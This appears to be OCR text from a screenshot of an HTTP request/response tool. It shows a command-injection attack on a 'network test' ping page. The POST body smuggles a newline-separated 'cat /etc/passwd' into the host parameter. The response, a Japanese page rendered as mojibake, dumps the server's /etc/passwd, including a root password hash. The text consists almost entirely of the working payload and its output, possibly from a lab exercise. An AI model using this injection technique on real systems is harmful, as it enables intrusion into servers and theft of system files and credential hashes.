 Request
数据包扫描 热加载 URL
1 POST /network_test.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 60
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
10
11 host=%0acat${IFS}/etc/passwd%0a&command=ping
Response
426ms 2982字节 详情
40 </SCRIPT>
41 <TITLE>�l�b�g���[�N���ʃ`�F�b�N</TITLE>
42 </HEAD>
43 <BODY>
44
45 <H1>�l�b�g���[�N���ʃ`�F�b�N</H1>
46
47 <TABLE WIDTH="80%">
48 <TR><TH>ping�R�}���h�̌���</TH></TR>
49 <TR>
50 <TD><PRE>
51 root:$6$X3W6NDHj$QkddvPOA5m8wEVqe5N2bAppaw5RZVNZ2/BU7bJtZxL31ZAqRi/
76vAFbC.emnWYKhCzyce6CJI8pZEv55CDnG1:0:0:root:/root:/bin/bash
52 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
53 bin:x:2:2:bin:/bin:/bin/sh
54 sys:x:3:3:sys:/dev:/bin/sh
55 sync:x:4:65534:sync:/bin:/bin/sync
56 games:x:5:60:games:/usr/games:/bin/sh
57 man:x:6:12:man:/var/cache/man:/bin/sh
58 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
59 mail:x:8:8:mail:/var/mail:/bin/sh
60 news:x:9:9:news:/var/spool/news:/bin/sh
61 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
62 proxy:x:13:13:proxy:/bin:/bin/sh
63 www-data:x:33:33:www-data:/var/www:/bin/sh
64 backup:x:34:34:backup:/var/backups:/bin/sh
65 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
66 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
67 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
sh
68 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
69 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
70 syslog:x:101:103::/home/syslog:/bin/false
71 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
72 ftp:x:103:107:ftp daemon,,,:/srv/ftp:/bin/false